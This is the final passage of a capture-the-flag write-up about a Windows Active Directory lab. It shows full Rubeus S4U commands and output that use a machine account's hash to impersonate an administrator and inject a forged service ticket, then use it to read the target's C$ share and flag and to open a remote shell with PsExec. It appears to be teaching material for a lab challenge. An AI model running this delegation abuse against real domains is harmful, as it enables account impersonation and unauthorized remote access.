PS C:\> .\Rubeus.exe s4u /user:App2$ /rc4:EED530845242DD4013C0BEF37787EA33 /impersonateuser:app1admin /msdsspn:cifs/app1.oposec.local /ptt /output:ticket.txt /domain:oposec.local /dc:51.137.206.45
Rubeus v1.6.4
[*] Action: S4U
[*] Using rc4_hmac hash: EED530845242DD4013C0BEF37787EA33
[*] Building AS-REQ (w/ preauth) for: 'oposec.local\App2$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIE3DCCBNigAwIBBaEDAgEWooID9DCCA/BhggPsMIID6KADAgEFoQ4bDE9QT1NFQy5MT0NBTKIhMB+g...
[*] Action: S4U
[*] Using domain controller: 51.137.206.45
[*] Building S4U2self request for: '[email protected]'
[*] Sending S4U2self request
[+] S4U2self success!
[*] Got a TGS for 'app1admin' to '[email protected]'
[*] base64(ticket.kirbi):
doIFGjCCBRagAwIBBaEDAgEWooIEPTCCBDlhggQ1MIIEMaADAgEFoQ4bDE9QT1NFQy5MT0NBTKISMBCg...
[*] Impersonating user 'app1admin' to target SPN 'cifs/app1.oposec.local'
[*] Using domain controller: 51.137.206.45
[*] Building S4U2proxy request for service: 'cifs/app1.oposec.local'
[*] Sending S4U2proxy request
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/app1.oposec.local':
doIF4jCCBd6gAwIBBaEDAgEWooIE8zCCBO9hggTrMIIE56ADAgEFoQ4bDE9QT1NFQy5MT0NBTKIkMCKg...
[+] Ticket successfully imported!
As it can be seen at the end Rubeus automatically added the generated ticket to our localhost. This can be checked using klist:
PS C:\> klist
Current LogonId is 0:0x1f6bb
Cached Tickets: (1)
#0> Client: app1admin @ OPOSEC.LOCAL
Server: cifs/app1.oposec.local @ OPOSEC.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 6/26/2021 16:55:48 (local)
End Time: 6/27/2021 2:55:48 (local)
Renew Time: 7/3/2021 16:55:48 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
We can now use this ticket to access the target machine, app1.oposec.local:
PS C:\> ls \\app1.oposec.local\c$
Directory: \\app1.oposec.local\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/22/2021 9:21 PM Files
d----- 3/8/2021 3:00 PM inetpub
d----- 3/8/2021 2:56 PM Packages
d----- 2/3/2021 4:36 AM PerfLogs
d-r--- 6/26/2021 12:11 AM Program Files
d----- 7/16/2016 2:23 PM Program Files (x86)
d-r--- 6/9/2021 2:22 PM Users
d-r--- 6/20/2021 11:48 AM Windows
d----- 5/13/2021 5:17 AM WindowsAzure
-a---- 6/10/2021 6:10 PM 156 flag.txt
PS C:\> cat '\\app1.oposec.local\c$\flag.txt'
flag{you_was_high_classed} Congratulations! Ping (@)armysick with both flags!
And we got ourselves the final flag:
flag{you_was_high_classed} Congratulations!
We could also use PSExec from Sysinternals to have remote control over the machine:
PS C:\Tools\SysinternalsSuite> .\PsExec.exe \\app1.oposec.local cmd
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows>hostname
APP1
Wrap-Up
This was one of the most demanding challenges I ever put myself into, mostly due to (1) being Windows which is a platform with little to no focus on CTFs and other challenges, (2) the dependency on the Windows ecosystem and its tools – making it hard to impossible to complete using Linux, and (3) the large number of tools and scripts required.
The resolution of this challenges would not be possible without the help of @darkcookie, kudos! Also, a thank you note to @Moreira for providing me some of the screenshots used in this writeup.
Lastly, thanks @ArmyS1ck for setting up the challenge!